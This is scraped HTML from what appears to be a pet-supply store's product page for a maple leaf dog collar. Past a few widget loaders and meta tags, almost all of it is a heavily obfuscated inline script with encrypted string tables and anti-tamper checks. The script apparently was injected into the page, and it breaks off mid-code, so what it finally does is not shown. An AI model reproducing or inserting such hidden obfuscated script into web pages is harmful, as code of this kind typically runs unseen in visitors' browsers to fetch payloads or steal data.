    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar">
<meta property="og:site_name" content="King Duke&#39;s">

<div><script>(function(R,U){function g(R,U,Z,k,Q){return C(U- -0xd,k);}function K(R,U,Z,k,Q){return C(Z-0x298,k);}function j(R,U,Z,k,Q){return C(R- -0x19d,Q);}var Z=R();function N(R,U,Z,k,Q){return C(Z-0xee,Q);}function x(R,U,Z,k,Q){return C(R-0x344,U);}while(!![]){try{var k=parseInt(N(0x3ae,0x3ad,0x344,0x387,'*3%F'))/(0x67*-0x47+0x2*0xbe0+0x4d2)+parseInt(g(0xa6,0x12a,0x119,'ZMlf',0x162))/(-0x1266+0x29*-0x11+-0x70b*-0x3)+parseInt(g(0x262,0x1b6,0x18c,'gI9x',0x184))/(0x2568+-0x1*-0xb79+-0x30de)*(-parseInt(N(0x3c1,0x2d1,0x34c,0x315,')sNA'))/(-0x1417+0xce*0x7+-0xf7*-0xf))+-parseInt(x(0x491,'0UfP',0x4b4,0x4de,0x4fb))/(-0x329*0x7+0x14b*-0x14+0x2*0x1800)*(-parseInt(x(0x4bf,'(85Z',0x44a,0x555,0x525))/(-0x1*-0x75+-0x2077+0x2008))+parseInt(g(0x127,0xff,0xa4,'JANu',0x11e))/(0x1b04+0xd8*0x2c+-0x401d)*(-parseInt(x(0x558,'72JK',0x5a9,0x551,0x50b))/(-0x4e1*-0x1+0x224e+-0x2727))+-parseInt(g(0x2c5,0x241,0x2dc,'SAdd',0x27b))/(-0x1*-0xd55+0x2cd+-0x13d*0xd)*(parseInt(N(0x1f4,0x282,0x24e,0x2ed,'72JK'))/(-0x20dc+-0x1cf9+0x3ddf*0x1))+parseInt(K(0x567,0x479,0x4e4,'^u#0',0x52f))/(0x66*-0x5a+0x1*-0xc73+0x305a)*(parseInt(x(0x4ff,'@Uh9',0x500,0x5a8,0x51b))/(0x2235+0x1ef*-0x11+-0xb*0x1e));if(k===U)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(A,0x4d*-0x1803+-0x105fea+0x21d6c2));var currentdate=window[G(0xf7,0x15b,0x1fd,'CLW2',0xf7)](new Date()[G(0x25e,0x252,0x28b,'SAdd',0x23e)+G(0x1dc,0x285,0x244,'38Xm',0x30a)]());function C(R,U){var Z=A();return C=function(k,Q){k=k-(-0x1603+-0x1*-0x19af+0x151*-0x2);var D=Z[k];if(C['faPtMW']===undefined){var q=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',S='',O=P+q;for(var s=0xad4+-0xf*-0x1a3+-0xbcb*0x3,Y,h,l=0x1ee8+-0x414+-0x1ad4;h=b['charAt'](l++);~h&&(Y=s%(0x1f16+0x1a7d+-0x23*0x1a5)?Y*(-0x1339+0x682+-0x1*-0xcf7)+h:h,s++%(-0x16*-0x1c1+0x1e*-0x8d+-0x160c))?P+=O['charCodeAt'](l+(0x8bf+0x21b4+-0x2f*0xe7))-(0x301*0x2+-0x1639+0x1041)!==0xd9d+-0xc*-0x6+-0x1*0xde5?String['fromCharCode'](-0xb*0x379+0xb9*0x17+0x1693&Y>>(-(0x535+0x1bb3+-0x20e6*0x1)*s&-0x41f+-0x6c2+0xae7)):s:0x47*-0xe+0x3*-0x8d7+0x1e67){h=r['indexOf'](h);}for(var d=0x1fc3+-0x1*-0xfe5+0x5f5*-0x8,o=P['length'];d<o;d++){S+='%'+('00'+P['charCodeAt'](d)['toString'](0x1*-0x2081+0x4ac+0x1be5))['slice'](-(0x309+0x4cb+-0x16*0x5b));}return decodeURIComponent(S);};var u=function(b,r){var P=[],S=-0xeac+0xb37+-0x3*-0x127,O,Y='';b=q(b);var h;for(h=0x19f8+-0x2213+0x81b;h<-0x133c+0x780+0xcbc;h++){P[h]=h;}for(h=0x641*0x6+0x1b7d+-0x4103;h<0x12b5+-0x142b*-0x1+-0x25e0;h++){S=(S+P[h]+r['charCodeAt'](h%r['length']))%(-0x37*-0x9b+-0x34+-0x2019),O=P[h],P[h]=P[S],P[S]=O;}h=0x4*-0x35b+-0x6d*-0x22+-0x10e,S=-0x20f1*-0x1+-0xe90+-0x1261;for(var l=0x216f*-0x1+-0x241f+0x458e;l<b['length'];l++){h=(h+(0x213b+0x15f1+-0x1*0x372b))%(0x1f62+0x1af2*0x1+-0x3954),S=(S+P[h])%(-0x3*0x24c+-0xd*0x13b+0x17e3),O=P[h],P[h]=P[S],P[S]=O,Y+=String['fromCharCode'](b['charCodeAt'](l)^P[(P[h]+P[S])%(0x104+0x21c4+-0x8*0x439)]);}return Y;};C['XygpvF']=u,R=arguments,C['faPtMW']=!![];}var m=Z[-0x4d5+0x21ba+-0xd*0x239],i=k+m,X=R[i];if(!X){if(C['hBjXUP']===undefined){var b=function(r){this['vfQRsu']=r,this['fOLhpV']=[-0x263*0x2+0x7d4+-0x30d,0xe9f*-0x2+0x5e*0x18+0x146e,-0x909*0x1+-0x47*-0x32+0x1*-0x4d5],this['kABERc']=function(){return'newState';},this['vYshUg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xSQkKr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['mgoqFh']=function(){var r=new RegExp(this['vYshUg']+this['xSQkKr']),P=r['test'](this['kABERc']['toString']())?--this['fOLhpV'][-0x593*-0x1+0x2e*-0xc+-0x36a]:--this['fOLhpV'][0x1169*-0x1+-0x21*-0xff+-0xf76];return this['aNzYDX'](P);},b['prototype']['aNzYDX']=function(r){if(!Boolean(~r))return r;return this['gVZJMP'](this['vfQRsu']);},b['prototype']['gVZJMP']=function(r){for(var P=-0x1291*0x1+0x1*-0x177b+0xcf*0x34,S=this['fOLhpV']['length'];P<S;P++){this['fOLhpV']['push'](Math['round'](Math['random']())),S=this['fOLhpV']['length'];}return r(this['fOLhpV'][0x263c+0x2*-0x79+-0x254a]);},new b(C)['mgoqFh'](),C['hBjXUP']=!![];}D=C['XygpvF'](D,Q),R[i]=D;}else D=X;return D;},C(R,U);}function n(R,U,Z,k,Q){return C(Q-0x40,Z);}function G(R,U,Z,k,Q){return C(U-0x48,k);}function U3(R,U,Z,k,Q){return C(Q- -0x1cf,U);}!function(Q,D,q){var m={'mQIqX':function(r,P){return r+P;},'igmWe':F(0x3e8,0x3f3,0x3d9,'EU#M',0x45f)+B('gI9x',0x132,0x16e,0x195,0x124)+F(0x3e6,0x4e0,0x479,'@Uh9',0x47d)+B('EU#M',0x205,0x173,0x160,0x1a4)+E(-0xe7,')sNA',-0x3d,-0x54,0x61)+E(-0x44,'$KV!',0x5,0x75,0x4a)+F(0x43f,0x3bb,0x31a,'SAdd',0x3c2)+J('L]%h',0x55a,0x51e,0x557,0x4e5)+B('xFgb',0xd7,0x10b,0xeb,0x1a1)+E(-0xf7,'0A^f',-0xe4,-0x11c,-0x162)+B('$D[3',0xfb,0x16b,0x187,0x16a)+J('I6O)',0x349,0x3d2,0x387,0x399)+E(-0x5d,'@Uh9',0x23,0x53,0x6e)+E(-0x67,'^u#0',-0xb0,-0x5e,-0x98),'RLRbU':f(-0x13e,-0x1cc,'hjp]',-0x16f,-0x1cd)+'t','SzEZv':E(-0x73,'6G$2',-0x6d,-0x47,-0x19)+F(0x4df,0x3ea,0x3ae,'jH&h',0x453)+'+$','VzOEy':function(r,P){return r(P);},'AcZPc':F(0x35a,0x317,0x321,'gI9x',0x35c)+f(-0x167,-0xd2,'6G$2',-0x30,-0x4d)+J('WZy$',0x3cb,0x3b5,0x46d,0x40b)+f(-0x17c,-0x187,'*3%F',-0x16c,-0x14c),'FGYrr':E(-0x89,'6G$2',-0xc2,-0x65,-0x11b)+J('hjp]',0x3fa,0x4ba,0x40a,0x445)+B('^4JS',0x156,0x132,0x122,0xa9)+F(0x3e6,0x421,0x48f,'6G$2',0x3fc)+F(0x342,0x3ed,0x3b1,'L]%h',0x3bf)+B('38Xm',0xd6,0x10e,0xb4,0xcd)+'\x20)','uazdw':function(r,P){return r!==P;},'FOORG':F(0x3cb,0x41f,0x485,'$KV!',0x46d),'OZCaA':F(0x3b4,0x3ec,0x427,'WZy$',0x447),'PfZhg':f(-0xf8,-0x12c,'1hV6',-0x171,-0x119),'dFdNa':B('*3%F',0x1cf,0x1ea,0x1b6,0x169),'KNBdy':function(r,P){return r===P;},'dZKvU':f(-0x18a,-0x144,'k@A1',-0x16b,-0x181),'rBVOx':function(r,P){return r(P);},'dBnEQ':function(r,P){return r+P;},'rVAkG':function(r,P){return r!==P;},'kJChW':F(0x338,0x3d8,0x383,'PqnM',0x3a8),'HfzLy':J('5jWh',0x4db,0x42e,0x468,0x472),'sUNNQ':function(r,P){return r===P;},'KcdXj':B('xFgb',0x12f,0x1be,0x1db,0x1ce),'obBmS':B(')sNA',0x100,0x17d,0x1f0,0xf7),'KnViK':E(0x71,'JRw(',0x21,-0x2e,-0x28),'UWdVV':B('gI9x',0x1c8,0x1e5,0x27d,0x169),'mpqhg':J('pp!J',0x509,0x460,0x578,0x4cd),'oTInP':F(0x37c,0x46f,0x464,'gdGB',0x3e2),'mLmZN':B('$D[3',0x206,0x221,0x22f,0x26b)+f(-0x1ed,-0x1eb,')sNA',-0x194,-0x178)+'5','VgcpN':F(0x38c,0x3c8,0x3f4,'^u#0',0x3e7),'kxrxx':B('I6O)',0x13f,0x12e,0x1c3,0x92),'WKyEH':function(r,P){return r!==P;},'QRSre':J('6G$2',0x410,0x492,0x49e,0x4b5),'JmikS':function(r,P){return r+P;},'tXjiP':function(r,P){return r+P;},'sGUva':function(r,P){return r!==P;},'gvKrm':F(0x40b,0x3f1,0x476,'PqnM',0x434),'bCNGo':function(r){return r();},'veoJR':f(-0x10e,-0x114,'CLW2',-0x7a,-0x6f),'emPNb':F(0x3e9,0x37c,0x354,'%T%I',0x3c7),'Yvsco':f(-0x157,-0x1de,'PqnM',-0x139,-0x149),'NTUaP':F(0x4de,0x3e9,0x440,'6G$2',0x491),'ephQe':B('k@A1',0x26e,0x1db,0x1c0,0x159)+E(-0x150,'POJW',-0xee,-0x151,-0x158),'mhSnO':F(0x375,0x361,0x347,'$D[3',0x37e),'zOxLT':J('^u#0',0x4bf,0x3f3,0x4d4,0x437),'mtWKR':function(r,P){return r<P;},'xDzLV':F(0x3f3,0x43a,0x400,'5jWh',0x493)+F(0x500,0x4a1,0x3fc,'SAdd',0x482)+'0','xLqsm':function(r,P,S){return r(P,S);},'jspUS':function(r,P){return r+P;},'xuYQa':E(-0xa1,'gdGB',0x0,-0x18,-0x90)+F(0x44e,0x4ba,0x3ff,'y06o',0x461)+E(-0xe2,'UTvc',-0xf4,-0xcb,-0x80)+E(0x74,'KYPg',-0x17,0x28,0x6a)+F(0x387,0x498,0x3a4,'*3%F',0x426)+E(-0x113,'pp!J',-0x11c,-0xa7,-0x164)+E(0x69,'s5fQ',0x26,0x7e,0x1b)+J('HbR2',0x3f3,0x484,0x4aa,0x3fd)+E(0x5,'pp!J',-0x69,0x28,-0xc5)+J('*3%F',0x4ae,0x457,0x3b1,0x433)+f(-0xa7,-0xc9,'JANu',-0x3c,-0x26)+f(-0x1b1,-0x105,'(85Z',-0x10d,-0x10b)+E(-0x132,'(Jod',-0xc8,-0x94,-0xe4)+F(0x426,0x3af,0x392,'1hV6',0x416)+F(0x3d7,0x397,0x354,'UTvc',0x3d7)+B('@dV]',0xc5,0x15d,0x18b,0x183)+F(0x31d,0x39d,0x322,')sNA',0x36c)},i=(function(){function R2(R,U,Z,k,Q){return J(U,U-0x1a,Z-0x1eb,k-0x1e1,k- -0x510);}function R0(R,U,Z,k,Q){return E(R-0xb1,R,Q-0xf9,k-0x140,Q-0xd4);}var r={'amHuw':function(S,O){function L(R,U,Z,k,Q){return C(U- -0x3ad,Z);}return m[L(-0x188,-0x17f,'I6O)',-0x1fb,-0x1a2)](S,O);},'aNowF':m[R0('xFgb',0x97,0x8b,0x14c,0xb1)],'gFBUV':m[R0('q@!m',0x5,-0x2b,0xe5,0x39)],'wqahv':m[R2(-0x17a,'38Xm',-0x110,-0x13f,-0xe4)],'KlUbp':function(S,O){function R3(R,U,Z,k,Q){return R2(R-0x1e,Z,Z-0x7a,U-0x220,Q-0x28);}return m[R3(0xff,0xfe,'gdGB',0x7d,0x187)](S,O);},'QWHqz':m[R1(0x8f,0x7b,'0UfP',0x0,0x9d)],'CWZWL':m[R2(-0x69,'$D[3',0x23,-0x8a,-0x6d)],'yWAlq':function(S,O){function R6(R,U,Z,k,Q){return R0(Q,U-0x51,Z-0xf,k-0x10a,k-0x527);}return m[R6(0x5f1,0x579,0x658,0x5c9,'jH&h')](S,O);},'mJneU':m[R0('5jWh',0xc4,0x174,0x140,0xc9)],'fPEXb':m[R0('$KV!',0x2d,0xe2,0x7,0x75)],'nJfyH':m[R5('EU#M',-0x25c,-0x2f9,-0x2fc,-0x21d)]};function R4(R,U,Z,k,Q){return E(R-0x92,R,U-0x103,k-0x182,Q-0xf5);}function R5(R,U,Z,k,Q){return J(R,U-0x1bd,Z-0x19d,k-0x59,U- -0x646);}function R1(R,U,Z,k,Q){return E(R-0x1af,Z,R-0x18e,k-0x18c,Q-0xa1);}if(m[R1(0xa8,0x43,'LZy3',0x10a,0xfa)](m[R4('L]%h',0x17,0x3d,0x3,0x57)],m[R2(-0x6a,'6G$2',-0x91,-0x98,-0x12a)])){var O=q?function(){function R7(R,U,Z,k,Q){return R4(Q,k- -0x131,Z-0x1cf,k-0x72,Q-0xe4);}if(O){var d=D[R7(-0x18b,-0x120,-0x5a,-0xe6,'(Jod')](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){function R8(R,U,Z,k,Q){return R4(Q,Z- -0x2c,Z-0x1eb,k-0x1bf,Q-0xa5);}function RA(R,U,Z,k,Q){return R1(k-0x8c,U-0x188,Q,k-0x134,Q-0x11d);}function RC(R,U,Z,k,Q){return R5(R,k-0x46f,Z-0x110,k-0x1b2,Q-0xa4);}function RZ(R,U,Z,k,Q){return R5(Z,k-0x2f4,Z-0x88,k-0x58,Q-0x19f);}function RU(R,U,Z,k,Q){return R2(R-0x9b,Q,Z-0x5,R-0x3c1,Q-0x77);}var h={'oVANB':r[R8(0x13f,0x7e,0xaa,0xa2,'@dV]')],'ZoHqw':function(d,o){function R9(R,U,Z,k,Q){return R8(R-0x8,U-0x99,R- -0x40,k-0x195,Z);}return r[R9(-0x5b,-0xb1,'5jWh',-0xf6,-0xed)](d,o);},'QINNg':function(d,o){function RR(R,U,Z,k,Q){return R8(R-0x74,U-0x34,R-0x353,k-0x29,U);}return r[RR(0x31e,'gI9x',0x2b7,0x360,0x39b)](d,o);},'JtFac':r[R8(0x78,0x34,0x3a,-0x72,'ZMlf')],'TMdya':r[RU(0x32e,0x3c7,0x295,0x319,'tC*8')],'BWEtB':function(d,o){function Rk(R,U,Z,k,Q){return RZ(R-0x3e,U-0x4b,R,k-0x98,Q-0x11);}return r[Rk(')j6a',0x65,0x6a,0x100,0xfc)](d,o);},'rveTc':r[RU(0x367,0x34e,0x2e1,0x2d9,'gdGB')],'fCEUM':r[RU(0x263,0x2cd,0x21c,0x1f5,'0A^f')]};if(r[RC('($1#',0x239,0x196,0x23b,0x1cf)](r[RA(0xeb,0x112,0xbd,0x119,'jH&h')],r[RZ(0xf1,0x110,'HbR2',0x9a,0xc2)]))(X=u[RU(0x298,0x220,0x31c,0x283,'1hV6')+RZ(0x1a5,0x1f8,'ZMlf',0x15a,0xc9)+RC('JANu',0x2d4,0x37d,0x2e2,0x31c)](b))[RA(0x106,0x17a,0x1cc,0x13d,'PqnM')]=!(0x171*0x1+0x9*-0x81+0x318),r[RA(0x135,0x15a,0x126,0x1a9,'WZy$')]=r[RC('38Xm',0x26d,0x276,0x2b4,0x29c)](r[RZ(0x96,0x140,')j6a',0xef,0x95)],P),(S=O[RC('s5fQ',0x2f7,0x2fe,0x2fb,0x329)+R8(0x4f,0x174,0xee,0x72,'$KV!')+RZ(0x1a0,0x156,'k@A1',0x129,0x1a2)+RZ(0x15b,0xaa,'PqnM',0x155,0x139)](r[RC('72JK',0x2b1,0x1fb,0x203,0x273)])[0x9ab+-0x79f*0x5+0x1a*0x118])[RA(0x199,0x238,0x16b,0x1aa,'hjp]')+RU(0x33f,0x2f9,0x3c4,0x2f0,')0q0')][RU(0x314,0x2c7,0x33f,0x2ae,'0A^f')+RA(0x152,0x173,0x109,0x18a,'xFgb')+'re'](D,Y[RA(0x25f,0x253,0x1d5,0x228,'^u#0')+RA(0x22f,0x2c5,0x270,0x227,'$KV!')+'g']);else{var l=P?function(){function Ru(R,U,Z,k,Q){return RZ(R-0x12e,U-0x17c,R,U-0x294,Q-0x174);}function Rq(R,U,Z,k,Q){return RU(U- -0x1e5,U-0x1e3,Z-0x80,k-0x122,k);}var o={'yBbhx':function(M,z){function RQ(R,U,Z,k,Q){return C(Z- -0x20b,k);}return h[RQ(-0x168,-0x170,-0xda,'6G$2',-0x32)](M,z);},'GclWq':function(M,z){function RD(R,U,Z,k,Q){return C(R-0x279,k);}return h[RD(0x497,0x4cb,0x4c9,'xFgb',0x526)](M,z);},'kFOSE':h[Rq(0x18a,0x14d,0x117,'tC*8',0x135)],'bNqOH':h[Rm('i62b',-0xb5,-0xb9,-0x5e,-0x10c)]};function RX(R,U,Z,k,Q){return RA(R-0xed,U-0x167,Z-0x1c6,Z- -0x2d4,U);}function Ri(R,U,Z,k,Q){return RZ(R-0x1af,U-0x150,k,Q-0x4,Q-0x1b0);}function Rm(R,U,Z,k,Q){return RC(R,U-0x123,Z-0x8a,Z- -0x28f,Q-0x1b6);}if(h[Rm('hjp]',0x4d,0x58,0xc,0x23)](h[Rm('ZMlf',0x43,-0x1f,-0x27,0x6)],h[RX(-0x266,'(Jod',-0x1be,-0x200,-0x259)]))return Z[Rq(0x33,0xaf,0xae,')j6a',0x113)+RX(-0xee,'$D[3',-0x15c,-0xe4,-0x19b)]()[Ru('0A^f',0x3a6,0x411,0x345,0x378)+'h'](IbNlKD[RX(-0x121,'@Uh9',-0x19f,-0x181,-0x11d)])[RX(-0x8,'HbR2',-0xb4,-0xe3,-0x84)+Rm('s5fQ',0xae,0x16,-0x2f,-0x79)]()[RX(-0x182,'HbR2',-0x14c,-0x114,-0xa3)+Ri(0x15d,0xa0,0xe1,'5jWh',0x12c)+'r'](k)[Rq(0x127,0x154,0x1b4,'0UfP',0x17b)+'h'](IbNlKD[Rm('gI9x',-0x41,-0x3e,-0x3,-0xdf)]);else{if(Y){if(h[Ru('($1#',0x40d,0x4a4,0x387,0x36f)](h[Rm('k@A1',-0xb7,-0x9c,-0x74,-0x2d)],h[RX(-0x1ff,')0q0',-0x1ca,-0x1ae,-0x24b)]))Z=QGFPZz[Ru('UTvc',0x3d7,0x44b,0x3d9,0x44c)](k,QGFPZz[Ru('38Xm',0x2d4,0x295,0x2e7,0x2bf)](QGFPZz[Rm('I6O)',0x44,-0x3a,0x1c,-0xba)](QGFPZz[Ri(0x14a,0x13a,0x221,'s5fQ',0x18c)],QGFPZz[Rq(0x16f,0x168,0x1b0,'tC*8',0x128)]),');'))();else{var c=Y[RX(-0xb6,'q@!m',-0x93,-0x72,-0xf4)](O,arguments);return Y=null,c;}}}}:function(){};return P=![],l;}};}}()),X=m[F(0x346,0x371,0x420,'pp!J',0x386)](i,this,function(){function RO(R,U,Z,k,Q){return F(R-0x88,U-0xdf,Z-0x183,Q,U- -0xce);}function Rr(R,U,Z,k,Q){return f(R-0x136,U-0x38d,Z,k-0x4e,Q-0x17e);}function RS(R,U,Z,k,Q){return B(Z,U-0x6a,k- -0x182,k-0x1ba,Q-0x1c9);}function RP(R,U,Z,k,Q){return f(R-0x124,k- -0xe4,Q,k-0x101,Q-0x52);}function Rb(R,U,Z,k,Q){return f(R-0x188,Z-0x4cd,k,k-0xa2,Q-0x1d8);}if(m[Rb(0x3c1,0x3f7,0x432,'0A^f',0x49e)](m[Rb(0x43b,0x431,0x439,'(85Z',0x447)],m[RP(-0x355,-0x29f,-0x266,-0x2c9,'s5fQ')]))return X[RS(0x3b,0xb0,'gI9x',0x51,0x41)+RO(0x3ab,0x335,0x2a7,0x38b,'5jWh')]()[RP(-0x2dd,-0x1f5,-0x32d,-0x28a,'c!oX')+'h'](m[RP(-0x28b,-0x2e1,-0x286,-0x23e,'@Uh9')])[RP(-0x231,-0x244,-0x21b,-0x1d7,'%T%I')+RS(0xd9,0x46,'@dV]',0x6e,-0x14)]()[RP(-0x289,-0x237,-0x246,-0x2ae,'POJW')+RO(0x315,0x31d,0x2b7,0x32c,'PqnM')+'r'](X)[Rb(0x403,0x42a,0x3f4,'Bb7C',0x3df)+'h'](m[Rr(0x1d0,0x1f5,'%T%I',0x241,0x250)]);else{if(Q){var P=i[RO(0x35f,0x2ed,0x33c,0x356,'xFgb')](X,arguments);return u=null,P;}}});function E(R,U,Z,k,Q){return y(U,Z- -0xee,Z-0x5d,k-0x30,Q-0x183);}function B(R,U,Z,k,Q){return y(R,Z-0x13a,Z-0x16b,k-0x1b4,Q-0xff);}function F(R,U,Z,k,Q){return y(k,Q-0x390,Z-0x23,k-0x4b,Q-0x1cd);}m[E(-0x1a2,'y06o',-0x124,-0x13c,-0x12a)](X);function f(R,U,Z,k,Q){return y(Z,U- -0x1a7,Z-0x131,k-0x5d,Q-0x76);}function J(R,U,Z,k,Q){return n(R-0xe0,U-0x107,R,k-0x8b,Q-0x245);}var u=(function(){function Ro(R,U,Z,k,Q){return f(R-0xa9,k-0x9f,R,k-0x150,Q-0xc3);}function Rl(R,U,Z,k,Q){return B(Q,U-0x1c4,U- -0xdd,k-0x16d,Q-0x1f4);}var r={'WvTRb':function(S,O){function Rs(R,U,Z,k,Q){return C(k- -0x95,U);}return m[Rs(0x108,'pp!J',0xc6,0xc4,0xb4)](S,O);},'dTlNV':function(S,O){function RY(R,U,Z,k,Q){return C(Q-0x2cc,R);}return m[RY(')sNA',0x420,0x3d3,0x468,0x456)](S,O);},'CzlLz':m[Rh('SAdd',0x32e,0x285,0x316,0x277)],'YCDrt':m[Rl(0x6e,0x62,0x47,0xb1,'gdGB')],'uQRyo':function(S,O){function Rd(R,U,Z,k,Q){return Rl(R-0x1d0,R-0x21,Z-0x1bb,k-0x1db,U);}return m[Rd(0xc0,'EU#M',0x165,0xdd,0x81)](S,O);},'rnuVQ':m[Ro('POJW',0x50,-0x89,0x2,-0x3a)],'aroSp':m[Ro('pp!J',-0xb0,-0xe7,-0x10b,-0xad)],'YMgol':function(S,O){function RM(R,U,Z,k,Q){return Rh(R,U-0x15,k-0x190,k-0x62,Q-0x1ba);}return m[RM('y06o',0x37a,0x3c9,0x3ea,0x401)](S,O);},'ChceM':m[Rc(0x402,'HbR2',0x444,0x421,0x434)],'KYvRN':m[Rz(0x1c2,'0UfP',0x25e,0x136,0x266)],'ePTnV':m[Rz(0x21d,'CLW2',0x241,0x1c3,0x188)],'fSeLh':m[Rl(0x60,0xa8,0x54,0x95,'0A^f')]};function Rh(R,U,Z,k,Q){return f(R-0x7b,Z-0x439,R,k-0xca,Q-0x1e0);}function Rz(R,U,Z,k,Q){return J(U,U-0x12a,Z-0x1b7,k-0x1af,R- -0x230);}function Rc(R,U,Z,k,Q){return f(R-0xa9,R-0x5b7,U,k-0x127,Q-0x129);}if(m[Rl(0x85,0x11c,0x19a,0x102,'$D[3')](m[Rl(0x145,0x117,0x119,0x9f,'@dV]')],m[Ro('JRw(',-0x7,-0xde,-0x89,-0x5)])){var O=q?function(){function Rp(R,U,Z,k,Q){return Rl(R-0x5c,k- -0x1c9,Z-0x194,k-0x1c0,R);}if(O){var d=D[Rp('@Uh9',-0x1b4,-0x228,-0x194,-0x1ce)](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){var h={'htkwQ':function(d,o){function RV(R,U,Z,k,Q){return C(k-0x6b,R);}return r[RV('jH&h',0xfb,0x123,0x19a,0x1cb)](d,o);},'GhNAn':function(d,o){function RH(R,U,Z,k,Q){return C(Q-0x2ac,R);}return r[RH('$KV!',0x4ab,0x4c5,0x4c3,0x4c4)](d,o);},'ZElUO':r[Re(-0x24d,-0x1a6,'k@A1',-0x1ab,-0x218)],'YKTsR':r[Re(-0x139,-0x11e,'SAdd',-0xd0,-0xfe)],'EGXRt':function(d,o){function RW(R,U,Z,k,Q){return Re(R-0x1f4,U-0x1a7,k,R-0x390,Q-0x0);}return r[RW(0x200,0x1ef,0x2ac,'($1#',0x1db)](d,o);},'uCJdm':r[Rv(0x471,'POJW',0x52e,0x4a4,0x4c5)],'nRVsx':r[Rv(0x465,')sNA',0x4eb,0x4b1,0x4de)],'ohipa':function(d,o){function Rt(R,U,Z,k,Q){return Rv(R-0x158,Z,Z-0x191,Q- -0x4b9,Q-0x25);}return r[Rt(-0xac,-0x2f,'$D[3',-0xa0,-0xf)](d,o);},'CkTjf':r[Rw(-0x119,-0x8d,-0xfc,'JANu',-0xd4)],'oflLy':r[RT(0x4eb,0x448,0x42b,0x46c,'y06o')]};function Re(R,U,Z,k,Q){return Rz(k- -0x368,Z,Z-0x65,k-0x39,Q-0x4b);}function RT(R,U,Z,k,Q){return Rz(U-0x265,Q,Z-0x166,k-0x10d,Q-0x41);}function Rv(R,U,Z,k,Q){return Rz(k-0x226,U,Z-0x1a9,k-0x17a,Q-0x11a);}function Ra(R,U,Z,k,Q){return Rz(k- -0x14,Z,Z-0x1b8,k-0x1c3,Q-0x1ed);}function Rw(R,U,Z,k,Q){return Rz(Q- -0x30c,k,Z-0x40,k-0x1c3,Q-0x19);}if(r[Rw(-0x28,0x4,-0x114,'($1#',-0x70)](r[Ra(0x228,0x132,'hjp]',0x1b6,0x1e7)],r[Re(-0x284,-0x185,'KYPg',-0x1f0,-0x210)])){var o=k[RT(0x33a,0x3e0,0x44e,0x36a,'@Uh9')](Q,arguments);return D=null,o;}else{var l=P?function(){function Rj(R,U,Z,k,Q){return Rv(R-0x9c,k,Z-0xfa,Z- -0x336,Q-0x110);}function Rx(R,U,Z,k,Q){return RT(R-0x1ef,R- -0x67d,Z-0xf0,k-0x10a,Q);}function RG(R,U,Z,k,Q){return Rv(R-0x144,k,Z-0x2e,Q-0x55,Q-0x12c);}var o={'gAUBb':function(M,z){function RI(R,U,Z,k,Q){return C(k- -0x3b2,U);}return h[RI(-0x2ac,'PqnM',-0x297,-0x2a0,-0x211)](M,z);},'uLDJp':function(M,z){function RN(R,U,Z,k,Q){return C(k- -0x1da,Q);}return h[RN(-0x2f,-0x81,-0xc5,-0xa0,'q@!m')](M,z);},'ksfxz':function(M,z){function Rg(R,U,Z,k,Q){return C(Z-0x356,R);}return h[Rg('$KV!',0x515,0x4b7,0x42e,0x4d5)](M,z);},'UnqfB':h[RK(0x3e4,0x36b,0x39a,'i62b',0x342)],'CWCvN':h[Rj(0x6a,0x93,0x56,'^4JS',-0x24)]};function Rn(R,U,Z,k,Q){return Rv(R-0x1b9,R,Z-0xd5,U- -0x2aa,Q-0x1ba);}function RK(R,U,Z,k,Q){return Ra(R-0x18a,U-0x18d,k,R-0x1ee,Q-0x5c);}if(h[Rj(0x137,0xf8,0x160,'@Uh9',0xd4)](h[Rj(0xbf,0x169,0x11c,'^u#0',0x124)],h[RG(0x4d1,0x50b,0x4ed,'$D[3',0x47b)])){if(Y){if(h[Rj(0x130,0x103,0x15a,'PqnM',0x19c)](h[Rj(0xdf,0x1c2,0x153,'^u#0',0xfb)],h[Rn('pp!J',0x110,0x14c,0x154,0xbc)])){var z;try{z=mqqoTS[Rj(0x211,0x1af,0x189,')j6a',0xe1)](Q,mqqoTS[RK(0x48b,0x4d0,0x4e4,'PqnM',0x4d8)](mqqoTS[Rj(0xa1,0x160,0xe7,'$KV!',0x11d)](mqqoTS[Rn('38Xm',0x1a7,0x101,0x1b8,0x17f)],mqqoTS[Rj(0x15e,0x106,0x116,'@dV]',0x19b)]),');'))();}catch(p){z=q;}return z;}else{var c=Y[Rj(0x11d,0xae,0xb1,'pp!J',0x14d)](O,arguments);return Y=null,c;}}}else{if(Q){var p=i[RK(0x455,0x4e8,0x438,'38Xm',0x498)](X,arguments);return u=null,p;}}}:function(){};return P=![],l;}};}}()),b=m[F(0x308,0x346,0x2d7,'i62b',0x35e)](u,this,function(){var r=function(){function RB(R,U,Z,k,Q){return C(Z- -0x38a,U);}function RJ(R,U,Z,k,Q){return C(k-0x3aa,Z);}var M={};M[Ry(0x2cf,'$KV!',0x275,0x2f7,0x26f)]=m[Ry(0x311,'@dV]',0x29c,0x2b5,0x27e)];function RE(R,U,Z,k,Q){return C(k- -0x7e,Z);}function Ry(R,U,Z,k,Q){return C(Q-0xb8,U);}function RF(R,U,Z,k,Q){return C(U-0x3d7,R);}var z=M;if(m[RF('5jWh',0x5b7,0x549,0x62c,0x58e)](m[RF('tC*8',0x56b,0x5c3,0x4c2,0x52a)],m[RF('72JK',0x63b,0x5e0,0x678,0x5af)])){var p;try{if(m[RB(-0x1b5,'L]%h',-0x18a,-0x18b,-0x17c)](m[Ry(0x22c,'$D[3',0x26e,0x241,0x271)],m[RF('72JK',0x56a,0x4fd,0x58c,0x543)])){var H=k[RB(-0x1cf,'i62b',-0x247,-0x1f6,-0x234)](Q,arguments);return D=null,H;}else 